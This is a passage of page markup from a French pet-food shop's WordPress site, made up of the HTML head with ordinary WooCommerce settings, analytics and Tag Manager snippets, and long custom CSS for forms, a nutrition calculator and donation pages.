var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wpo_min-header-6-js-extra
</script>
<script src='//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/70cqp69o/adsuq.js' type="text/javascript"></script>
<!-- <script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-6bea4c5f.min.js" id="wpo_min-header-6-js" defer data-wp-strategy="defer"></script> -->
<script id="wpo_min-header-7-js-extra">
var ConvAioGlobal = {"nonce":"ce350a32a5"};
//# sourceURL=wpo_min-header-7-js-extra
</script>
<script src='//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/d37xwvph/adsuq.js' type="text/javascript"></script>
<!-- <script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-30f619d2.min.js" id="wpo_min-header-7-js"></script> -->
<link rel="https://api.w.org/" href="https://www.maitrecroquettes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maitrecroquettes.fr/wp-json/wp/v2/posts/8256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maitrecroquettes.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maitrecroquettes.fr/?p=8256' />
<meta name="google-site-verification" content="dBBON3UXYIPiNHYjGfPveKh431t19uJJM0uJY6NKWlk" /><meta name="ti-site-data" content="[base64]" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
var tvc_lc = 'EUR';
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
var tvc_lc = 'EUR';
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
window.dataLayer = window.dataLayer || [];
dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-M7W5CXMG12","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
</script>    <!-- Google Tag Manager by Conversios-->
<script>
(function(w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start': new Date().getTime(),
event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),
dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
</script>
<!-- End Google Tag Manager -->
<script>
(window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
event: 'article_load',
article_id: '8256',
article_category: 'Blog',
author_id: '1',
author_name: 'admin',
article_title: 'Quel est le bon taux de protéines dans les croquettes pour chien ?',
article_tags: "",
publication_date: '2023-10-14',
article_length: "1395",
});
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
var tvc_lc = 'EUR';
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
var tvc_lc = 'EUR';
</script>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/cropped-logo-normal-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/cropped-logo-normal-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/cropped-logo-normal-300x300.webp" />
<meta name="msapplication-TileImage" content="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/cropped-logo-normal-300x300.webp" />
<style id="wp-custom-css">
/* ========================================
CSS CONTACT FORM 7 - VERSION COMPACTE
======================================== */
/* Conteneur principal */
.contact-form-container {
max-width: 800px !important;
margin: 0 auto !important;
padding: 15px !important;
background: #f9f9f9 !important;
border-radius: 8px !important;
box-shadow: 0 0 15px rgba(0, 0, 0, 0.1) !important;
}
/* Rangées et groupes */
.contact-form-container .form-row {
display: flex !important;
flex-wrap: wrap !important;
gap: 10px !important;
margin-bottom: 5px !important;
}
.contact-form-container .form-group {
margin-bottom: 8px !important;
}
.contact-form-container .form-group.half {
flex: 1 0 calc(50% - 5px) !important;
min-width: 250px !important;
}
.contact-form-container .form-group.full {
width: 100% !important;
}
/* Labels - TRÈS COMPACT */
.contact-form-container label,
.wpcf7-form label {
display: block !important;
margin-bottom: 2px !important;
margin-top: 0 !important;
font-weight: 600 !important;
color: #333 !important;
font-size: 13px !important;
line-height: 1.2 !important;
padding: 0 !important;
}
/* Champs de saisie - TRÈS COMPACT */
.contact-form-container input[type="text"],
.contact-form-container input[type="email"],
.contact-form-container input[type="tel"],
.contact-form-container select,
.contact-form-container textarea,
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form select {
width: 100% !important;
padding: 8px !important;
margin: 0 !important;
margin-bottom: 5px !important;
border: 1px solid #ddd !important;
border-radius: 4px !important;
background-color: #fff !important;
font-size: 13px !important;
transition: border-color 0.3s !important;
box-sizing: border-box !important;
line-height: 1.3 !important;
}
/* États focus */
.contact-form-container input[type="text"]:focus,
.contact-form-container input[type="email"]:focus,
.contact-form-container input[type="tel"]:focus,
.contact-form-container select:focus,
.contact-form-container textarea:focus,
.wpcf7-form input:focus,
.wpcf7-form select:focus {
border-color: #4CAF50 !important;
outline: none !important;
box-shadow: 0 0 0 2px rgba(76, 175, 80, 0.1) !important;
}
/* Textarea spécifique */
.contact-form-container textarea,
.wpcf7-form textarea,
.wpcf7-form .wpcf7-textarea {
display: block !important;
width: 100% !important;
min-height: 80px !important;
visibility: visible !important;
opacity: 1 !important;
padding: 8px !important;
margin: 0 !important;
margin-bottom: 5px !important;
border: 1px solid #ddd !important;
border-radius: 4px !important;
background-color: #fff !important;
font-size: 13px !important;
resize: vertical !important;
box-sizing: border-box !important;
}
/* Champ fichier */
.contact-form-container input[type="file"],
.wpcf7-form input[type="file"] {
padding: 6px !important;
font-size: 12px !important;
margin-bottom: 5px !important;
}
/* Section de consentement */
.contact-form-container .consent,
.wpcf7-form .consent {
display: flex !important;
align-items: flex-start !important;
margin-bottom: 10px !important;
margin-top: 5px !important;
}
.contact-form-container .consent .wpcf7-list-item,
.wpcf7-form .consent .wpcf7-list-item {
margin: 0 !important;
}
.contact-form-container .consent input[type="checkbox"],
.wpcf7-form .consent input[type="checkbox"] {
margin-right: 6px !important;
margin-top: 1px !important;
margin-bottom: 0 !important;
}
.contact-form-container .consent label,
.wpcf7-form .consent label {
font-size: 12px !important;
line-height: 1.3 !important;
margin-bottom: 0 !important;
}
/* Conteneur de soumission */
.contact-form-container .submit-container,
.wpcf7-form .submit-container {
text-align: center !important;
margin-top: 8px !important;
}
/* Bouton de soumission */
.contact-form-container input[type="submit"],
.wpcf7-form input[type="submit"],
.wpcf7-submit {
background-color: #947555 !important;
color: white !important;
border: none !important;
padding: 8px 20px !important;
font-size: 13px !important;
font-weight: bold !important;
border-radius: 4px !important;
cursor: pointer !important;
transition: background-color 0.3s ease !important;
margin: 0 !important;
}
.contact-form-container input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,
.wpcf7-submit:hover {
background-color: #7d6248 !important;
}
/* Espacement final */
.contact-form-container .form-group.full:last-of-type {
margin-bottom: 5px !important;
}
/* Messages d'erreur et de confirmation - COMPACT */
.wpcf7-not-valid-tip {
color: #dc3232 !important;
font-size: 11px !important;
margin-top: 2px !important;
margin-bottom: 0 !important;
}
.wpcf7-response-output {
margin: 10px 0 0 !important;
padding: 8px !important;
border-radius: 4px !important;
font-size: 12px !important;
text-align: center !important;
}
.wpcf7 form.sent .wpcf7-response-output {
background-color: #e8f5e9 !important;
border: 1px solid #4CAF50 !important;
color: #4CAF50 !important;
}
.wpcf7 form.invalid .wpcf7-response-output {
background-color: #ffebee !important;
border: 1px solid #dc3232 !important;
color: #dc3232 !important;
}
/* Forcer la suppression des marges WordPress par défaut */
.wpcf7 p {
margin-bottom: 5px !important;
}
.wpcf7-form p {
margin: 0 !important;
margin-bottom: 5px !important;
}
/* Style pour écrans mobiles */
@media (max-width: 767px) {
.contact-form-container .form-group.half {
flex: 1 0 100% !important;
}
.contact-form-container {
padding: 10px !important;
}
}
/* ========================================
CSS FILTRES WPC
======================================== */
.wpc-filters-section {
background: none !important;
border: none !important;
padding: 10px 0 !important;
margin-bottom: 20px;
box-shadow: none !important;
}
.wpc-filter-title {
font-size: 17px;
font-weight: 600;
color: #222;
margin-bottom: 8px;
border-bottom: 1px solid #eee;
padding-bottom: 4px;
}
.wpc-filters-ul-list li {
margin-bottom: 6px;
}
.wpc-filters-ul-list input[type="checkbox"] {
transform: scale(1.2);
margin-right: 8px;
accent-color: #b60060;
margin-left: 2px !important;
}
.wpc-filters-ul-list label {
font-size: 15px;
color: #000000 !important;
cursor: pointer;
}
.wpc-filters-ul-list label:hover {
color: #b60060;
}
.wpc-term-count {
font-size: 13px;
margin-left: 4px;
color: #555 !important;
}
.wpc-filters-widget-containers-wrapper {
overflow: visible !important;
}
.wpc-term-item.wpc-term-disabled label {
color: #000 !important;
opacity: 1 !important;
}
/* ========================================
CSS CALCULATEUR NUTRITION
======================================== */
.nutrition-calculator * {
margin: 0;
padding: 0;
box-sizing: border-box;
}
.nutrition-calculator {
font-family: 'Arial', sans-serif;
max-width: 900px;
margin: 0 auto;
padding: 20px;
}
.calculator-header {
background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
color: white;
padding: 30px;
border-radius: 15px;
text-align: center;
margin-bottom: 30px;
box-shadow: 0 10px 30px rgba(0,0,0,0.1);
}
.calculator-header h1 {
font-size: 2.2em;
margin-bottom: 10px;
text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}
.calculator-header p {
font-size: 1.1em;
opacity: 0.9;
}
.form-container {
background: white;
padding: 30px;
border-radius: 15px;
box-shadow: 0 5px 20px rgba(0,0,0,0.1);
margin-bottom: 30px;
}
.form-group {
margin-bottom: 20px;
}
.form-group label {
display: block;
margin-bottom: 8px;
font-weight: bold;
color: #333;
font-size: 1em;
}
.form-group input,
.form-group select {
width: 100%;
padding: 12px;
border: 2px solid #e0e0e0;
border-radius: 8px;
font-size: 16px;
transition: all 0.3s ease;
}
.form-group input:focus,
.form-group select:focus {
outline: none;
border-color: #667eea;
box-shadow: 0 0 10px rgba(102, 126, 234, 0.2);
}
.calculate-btn {
width: 100%;
padding: 15px;
background: linear-gradient(135deg, #667eea, #764ba2);
color: white;
border: none;
border-radius: 10px;
font-size: 1.2em;
font-weight: bold;
cursor: pointer;
transition: all 0.3s ease;
text-transform: uppercase;
letter-spacing: 1px;
}
.calculate-btn:hover {
transform: translateY(-2px);
box-shadow: 0 8px 20px rgba(102, 126, 234, 0.3);
}
.results-section {
display: none;
margin-top: 30px;
}
.nutrition-report {
background: linear-gradient(135deg, #f8f9fa, #e9ecef);
padding: 35px;
border-radius: 15px;
border-left: 5px solid #667eea;
margin-bottom: 30px;
box-shadow: 0 5px 20px rgba(0,0,0,0.08);
}
.report-header {
text-align: center;
margin-bottom: 30px;
}
.report-header h2 {
color: #333;
font-size: 2em;
margin-bottom: 10px;
}
.report-header .pet-info {
background: white;
display: inline-block;
padding: 10px 20px;
border-radius: 25px;
color: #667eea;
font-weight: bold;
box-shadow: 0 3px 10px rgba(0,0,0,0.1);
}
.nutrition-summary {
background: white;
padding: 25px;
border-radius: 12px;
margin-bottom: 25px;
box-shadow: 0 3px 15px rgba(0,0,0,0.1);
}
.nutrition-summary h3 {
color: #333;
margin-bottom: 20px;
font-size: 1.4em;
text-align: center;
}
.nutrition-grid {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
gap: 20px;
margin-bottom: 25px;
}
.nutrition-item {
background: linear-gradient(135deg, #667eea, #764ba2);
color: white;
padding: 20px;
border-radius: 10px;
text-align: center;
transition: transform 0.3s ease;
}
.nutrition-item:hover {
transform: translateY(-3px);
}
.nutrition-item .label {
font-size: 0.9em;
opacity: 0.9;
margin-bottom: 5px;
}
.nutrition-item .value {
font-size: 1.8em;
font-weight: bold;
}
.nutrition-item .unit {
font-size: 0.8em;
opacity: 0.8;
}
.report-text {
line-height: 1.8;
color: #444;
font-size: 1.1em;
text-align: justify;
}
.report-text p {
margin-bottom: 15px;
}
.report-text .highlight {
background: linear-gradient(120deg, #a8edea 0%, #fed6e3 100%);
padding: 2px 6px;
border-radius: 4px;
font-weight: bold;
}
.products-section {
background: white;
padding: 30px;
border-radius: 15px;
box-shadow: 0 5px 20px rgba(0,0,0,0.1);
}
.products-section h3 {
color: #333;
margin-bottom: 25px;
font-size: 1.8em;
text-align: center;
padding-bottom: 15px;
border-bottom: 3px solid #f0f0f0;
}
.product-list {
display: flex;
flex-direction: column;
gap: 20px;
}
.product-item {
display: flex;
align-items: center;
background: linear-gradient(135deg, #fff, #f8f9fa);
border: 2px solid #e0e0e0;
border-radius: 12px;
padding: 20px;
transition: all 0.3s ease;
cursor: pointer;
}
.product-item:hover {
transform: translateY(-3px);
border-color: #667eea;
box-shadow: 0 8px 25px rgba(102, 126, 234, 0.15);
}
.product-image {
width: 100px;
height: 100px;
border-radius: 10px;
object-fit: cover;
margin-right: 20px;
border: 3px solid #f0f0f0;
flex-shrink: 0;
}
.product-info {
flex-grow: 1;
margin-right: 20px;
}
.product-info h4 {
color: #333;
font-size: 1.4em;
margin-bottom: 8px;
}
.product-info p {
color: #666;
font-size: 1em;
line-height: 1.4;
margin-bottom: 10px;
}
.product-price {
font-size: 1.2em;
font-weight: bold;
color: #ff6b6b;
}
.product-btn {
background: linear-gradient(135deg, #ff6b6b, #ee5a24);
color: white;
border: none;
padding: 12px 20px;
border-radius: 8px;
cursor: pointer;
transition: all 0.3s ease;
font-weight: bold;
font-size: 1em;
flex-shrink: 0;
}
.product-btn:hover {
transform: translateY(-2px);
box-shadow: 0 5px 15px rgba(255, 107, 107, 0.3);
}
.animal-icon {
font-size: 1.5em;
margin: 0 5px;
}
/* Responsive pour calculateur */
@media (max-width: 768px) {
.form-row {
grid-template-columns: 1fr;
}
.nutrition-grid {
grid-template-columns: repeat(2, 1fr);
}
.product-item {
flex-direction: column;
text-align: center;
}
.product-image {
margin-right: 0;
margin-bottom: 15px;
}
.product-info {
margin-right: 0;
margin-bottom: 15px;
}
}
@media (max-width: 480px) {
.nutrition-grid {
grid-template-columns: 1fr;
}
}
/* ========================================
CSS PAGE DONS ASSOCIATION
======================================== */
.don-association * {
margin: 0;
padding: 0;
box-sizing: border-box;
}
.don-association {
font-family: 'Arial', sans-serif;
line-height: 1.6;
color: #333;
}
.don-association .container {
max-width: 1200px;
margin: 0 auto;
padding: 20px;
}
.don-association .header {
text-align: center;
padding: 40px 30px;
background: linear-gradient(135deg, #947555 0%, #a68866 100%);
border-radius: 20px;
margin-bottom: 40px;
box-shadow: 0 15px 35px rgba(0, 0, 0, 0.1);
color: white;
position: relative;
overflow: hidden;
}
.don-association .header::before {
content: '';
position: absolute;
top: -50%;
left: -50%;
width: 200%;
height: 200%;
background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 0%, transparent 70%);
animation: pulse-header 6s ease-in-out infinite;
}
@keyframes pulse-header {
0%, 100% { transform: scale(0.8) rotate(0deg); opacity: 0.3; }
50% { transform: scale(1.2) rotate(180deg); opacity: 0.1; }
}
.don-association .header h1 {
font-size: 2.5rem;
margin-bottom: 15px;
text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
position: relative;
z-index: 1;
}
.don-association .header p {
font-size: 1.2rem;
max-width: 600px;
margin: 0 auto;
opacity: 0.9;
position: relative;
z-index: 1;
}
.don-association .associations-grid {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(380px, 1fr));
gap: 30px;
margin-bottom: 60px;
}
.don-association .association-card {
background: white;
border-radius: 20px;
padding: 30px;
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
position: relative;
overflow: hidden;
border: 2px solid transparent;
}
.don-association .association-card::before {
content: '';
position: absolute;
top: 0;
left: -100%;
width: 100%;
height: 4px;
background: linear-gradient(90deg, #947555, #a68866);
transition: left 0.5s ease;
}
.don-association .association-card:hover::before {
left: 0;
}
.don-association .association-card:hover {
transform: translateY(-15px);
box-shadow: 0 25px 50px rgba(0, 0, 0, 0.15);
border-color: #947555;
}
.don-association .association-header {
text-align: center;
margin-bottom: 25px;
padding-bottom: 20px;
border-bottom: 2px solid #f8f9fa;
}
.don-association .association-logo {
width: 80px;
height: 80px;
border-radius: 50%;
object-fit: cover;
border: 3px solid #947555;
transition: all 0.3s ease;
}
.don-association .association-card:hover .association-logo {
transform: scale(1.1);
border-color: #a68866;
}
.don-association .association-name {
font-size: 1.8rem;
color: #2c3e50;
font-weight: bold;
margin: 0;
}
.don-association .association-main-image {
width: 100%;
height: 220px;
object-fit: cover;
border-radius: 15px;
margin-bottom: 25px;
transition: all 0.3s ease;
}
.don-association .association-card:hover .association-main-image {
transform: scale(1.02);
}
.don-association .social-links {
display: flex;
gap: 15px;
margin-bottom: 25px;
justify-content: center;
}
.don-association .social-link {
display: inline-flex;
align-items: center;
justify-content: center;
width: 50px;
height: 50px;
border-radius: 50px!important;
text-decoration: none;
background: #947555;
border: 2px solid #947555;
transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
position: relative;
overflow: hidden;
}
.don-association .social-link svg {
width: 24px;
height: 24px;
fill: white;
}
.don-association .social-link:hover {
transform: translateY(-3px) scale(1.1);
box-shadow: 0 8px 20px rgba(148, 117, 85, 0.4);
background: #a68866;
border-color: #a68866;
}
.don-association .donate-btn {
display: block;
background: #a68866 !important;
color: white;
padding: 18px 35px;
text-decoration: none;
border-radius: 50px;
font-weight: bold;
font-size: 1.2rem;
transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
text-align: center;
box-shadow: 0 8px 25px rgba(231, 76, 60, 0.3);
position: relative;
overflow: hidden;
text-transform: uppercase;
letter-spacing: 1px;
}
.don-association .donate-btn::before {
content: '';
position: absolute;
top: 0;
left: -100%;
width: 100%;
height: 100%;
background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
transition: left 0.6s;
}
.don-association .donate-btn:hover::before {
left: 100%;
}
.don-association .donate-btn:hover {
transform: translateY(-5px);
box-shadow: 0 15px 40px rgba(231, 76, 60, 0.4);
background: linear-gradient(45deg, #c0392b, #a93226);
}
/* Section contact témoin maltraitance */
.don-association .contact-section {
background: linear-gradient(135deg, #f8f4f0 0%, #ede5db 100%);
border-radius: 25px;
padding: 40px;
margin-top: 50px;
box-shadow: 0 15px 35px rgba(148, 117, 85, 0.15);
border: 2px solid rgba(148, 117, 85, 0.1);
position: relative;
overflow: hidden;
display: flex;
align-items: flex-start;
min-height: 300px;
animation: pulse-contact 3s infinite;
}
.don-association .contact-section::before {
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
height: 4px;
background: linear-gradient(90deg, #947555 0%, #b8956d 50%, #947555 100%);
}
@keyframes pulse-contact {
0%, 100% {
box-shadow: 0 0 0 0 rgba(148, 117, 85, 0.7);
}
50% {
box-shadow: 0 0 0 20px rgba(148, 117, 85, 0);
}
}
.don-association .contact-left {
flex: 1;
padding: 0 40px;
display: flex;
flex-direction: column;
}
.don-association .contact-image {
border-radius: 20px;
box-shadow: 0 10px 25px rgba(148, 117, 85, 0.3);
border: 3px solid #947555;
transition: all 0.3s ease;
width: 100%;
height: 300px;
object-fit: cover;
object-position: center;
margin-top: 20px;
}
.don-association .contact-image:hover {
transform: scale(1.05);
box-shadow: 0 15px 35px rgba(148, 117, 85, 0.4);
}
.don-association .contact-right {
flex: 1;
padding: 0 40px;
position: relative;
z-index: 1;
display: flex;
flex-direction: column;
justify-content: center;
}
.don-association .contact-title {
color: #947555;
font-size: 28px;
font-weight: bold;
margin-bottom: 15px;
text-shadow: 0 2px 4px rgba(148, 117, 85, 0.1);
}
.don-association .contact-name {
color: #6b4e3d;
font-size: 24px;
font-weight: 600;
margin-bottom: 20px;
background: linear-gradient(135deg, #947555, #b8956d);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
}
.don-association .contact-right p {
color: #5a4a42;
line-height: 1.8;
font-size: 16px;
margin-bottom: 25px;
text-align: justify;
}
.don-association .contact-info {
background: rgba(148, 117, 85, 0.05);
border-radius: 15px;
padding: 25px;
border: 1px solid rgba(148, 117, 85, 0.2);
}
.don-association .phone-number {
background: linear-gradient(135deg, #947555, #b8956d);
color: white;
padding: 15px 25px;
border-radius: 50px;
font-size: 18px;
font-weight: bold;
text-align: center;
margin-bottom: 20px;
box-shadow: 0 8px 20px rgba(148, 117, 85, 0.3);
transition: all 0.3s ease;
cursor: pointer;
position: relative;
}
.don-association .phone-number::before {
content: "📞";
filter: grayscale(1) brightness(0) invert(1);
margin-right: 8px;
}
.don-association .phone-number:hover {
transform: translateY(-3px);
box-shadow: 0 12px 25px rgba(148, 117, 85, 0.4);
background: linear-gradient(135deg, #b8956d, #947555);
}
.don-association .contact-socials {
display: flex;
gap: 20px;
justify-content: center;
flex-wrap: wrap;
}
.don-association .contact-social {
width: 50px;
height: 50px;
border-radius: 50px;
display: flex;
align-items: center;
justify-content: center;
text-decoration: none;
transition: all 0.3s ease;
position: relative;
overflow: hidden;
}
.don-association .contact-social::before {
content: '';
position: absolute;
top: 0;
left: -100%;
width: 100%;
height: 100%;
background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
transition: left 0.5s ease;
}
.don-association .contact-social:hover::before {
left: 100%;
}
.don-association .contact-social.facebook {
background: linear-gradient(135deg, #947555, #a68866);
box-shadow: 0 8px 20px rgba(148, 117, 85, 0.3);
}
.don-association .contact-social.facebook:hover {
transform: translateY(-5px) scale(1.1);
box-shadow: 0 12px 25px rgba(148, 117, 85, 0.5);
}
.don-association .contact-social.tiktok {
background: linear-gradient(135deg, #947555, #a68866);
box-shadow: 0 8px 20px rgba(148, 117, 85, 0.3);
}
.don-association .contact-social.tiktok:hover {
transform: translateY(-5px) scale(1.1);
box-shadow: 0 12px 25px rgba(148, 117, 85, 0.5);
}
.don-association .contact-social svg {
width: 25px;
height: 25px;
fill: white;
z-index: 1;
position: relative;
}
/* Animations d'apparition */
.don-association .fade-in {
opacity: 0;
transform: translateY(40px);
transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}
.don-association .fade-in.visible {
opacity: 1;
transform: translateY(0);
}
.don-association .fade-in:nth-child(2) { transition-delay: 0.2s; }
.don-association .fade-in:nth-child(3) { transition-delay: 0.4s; }
.don-association .fade-in:nth-child(4) { transition-delay: 0.6s; }
/* Responsive pour dons */
@media (max-width: 768px) {
.don-association .container {
padding: 15px;
}
.don-association .header h1 {
font-size: 2rem;
}
.don-association .header p {
font-size: 1rem;
}
.don-association .associations-grid {
grid-template-columns: 1fr;
gap: 25px;
}
.don-association .association-card {
padding: 25px;
}
.don-association .association-logo {
width: 70px;
height: 70px;
}
.don-association .association-name {
font-size: 1.5rem;
}
.don-association .association-main-image {
height: 180px;
}
.don-association .contact-section {
padding: 25px;
margin-top: 30px;
flex-direction: column;
}
.don-association .contact-left {
padding: 15px;
text-align: center;
}
.don-association .contact-right {
padding: 15px;
padding-top: 20px;
}
.don-association .contact-title {
font-size: 20px!important;
text-align: center;
}
.don-association .contact-name {
font-size: 20px;
text-align: center;
}
.don-association .contact-right p {
font-size: 14px;
}
.don-association .phone-number {
font-size: 16px;
padding: 12px 20px;
}
.don-association .contact-image {
height: 250px;
}
}
@media (max-width: 480px) {
.don-association .header {
padding: 30px 20px;
}
.don-association .header h1 {
font-size: 1.8rem;
}
.don-association .association-name {
font-size: 1.3rem;
}
.don-association .association-main-image {
height: 150px;
}
.don-association .donate-btn {
padding: 15px 25px;
font-size: 1rem;
}
.don-association .contact-image {
height: 200px;
}
}
/* ========================================
CSS PAGE QUI SOMMES-NOUS
======================================== */
.qui-sommes-nous * {
margin: 0;
padding: 0;
box-sizing: border-box;
}
.qui-sommes-nous {
font-family: 'Arial', sans-serif;
line-height: 1.6;
color: #333;
background: white;
}
.qui-sommes-nous .container {
max-width: 1200px;
margin: 0 auto;
padding: 20px;
}
.qui-sommes-nous .hero-section {
text-align: center;
padding: 60px 30px;
background: linear-gradient(135deg, #947555 0%, #a68866 100%);
border-radius: 25px;
margin-bottom: 50px;
color: white;
position: relative;
overflow: hidden;
}
.qui-sommes-nous .hero-section::before {
content: '';
position: absolute;
top: -50%;
left: -50%;
width: 200%;
height: 200%;
background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 0%, transparent 70%);
animation: hero-pulse 8s ease-in-out infinite;
}
@keyframes hero-pulse {
0%, 100% { transform: scale(0.9) rotate(0deg); opacity: 0.3; }
50% { transform: scale(1.1) rotate(180deg); opacity: 0.1; }
}
.qui-sommes-nous .hero-title {
font-size: 3rem;
font-weight: bold;
margin-bottom: 20px;
position: relative;
z-index: 1;
text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}
.qui-sommes-nous .hero-subtitle {
font-size: 1.3rem;
opacity: 0.9;
max-width: 600px;
margin: 0 auto;
position: relative;
z-index: 1;
}
.qui-sommes-nous .story-section {
margin-bottom: 60px;
padding: 40px;
background: #f8f9fa;
border-radius: 20px;
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.qui-sommes-nous .story-title {
font-size: 2.5rem;
color: #947555;
text-align: center;
margin-bottom: 30px;
font-weight: bold;
}
.qui-sommes-nous .story-content {
font-size: 1.1rem;
line-height: 1.8;
color: #555;
max-width: 800px;
margin: 0 auto;
text-align: center;
}
.qui-sommes-nous .dogs-section {
margin-bottom: 60px;
}
.qui-sommes-nous .dogs-title {
font-size: 2.5rem;
color: #947555;
text-align: center;
margin-bottom: 50px;
font-weight: bold;
}
.qui-sommes-nous .dogs-grid {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
gap: 40px;
margin-bottom: 40px;
}
.qui-sommes-nous .dog-card {
background: white;
border-radius: 25px;
padding: 30px;
box-shadow: 0 15px 40px rgba(0, 0, 0, 0.1);
transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
position: relative;
overflow: hidden;
border: 3px solid transparent;
text-align: center;
}
.qui-sommes-nous .dog-card::before {
content: '';
position: absolute;
top: 0;
left: -100%;
width: 100%;
height: 5px;
background: linear-gradient(90deg, #947555, #a68866);
transition: left 0.6s ease;
}
.qui-sommes-nous .dog-card:hover::before {
